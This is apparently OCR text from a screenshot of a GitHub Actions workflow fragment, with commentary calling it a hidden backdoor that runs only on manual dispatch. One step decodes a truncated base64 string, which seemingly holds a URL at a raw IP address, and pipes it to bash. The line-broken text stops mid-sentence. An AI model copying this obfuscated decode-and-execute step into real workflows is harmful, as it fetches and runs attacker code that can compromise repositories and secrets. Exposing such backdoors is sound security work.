
  actions
: 
read
jobs
:
  check
:
    runs-on
: 
ubuntu-latest
    steps
:
      - 
uses
: 
actions/checkout@v4
        with
:
          fetch-depth
: 
1
      - 
run
: 
set +e; echo 
"Q0I9Imh0dHA6Ly8yMTYuMTI2..." | base64 -
d | bash
This is incredibly dangerous. Because
requires manual
workflow_dispatch
invocation, the backdoor generates
zero
visible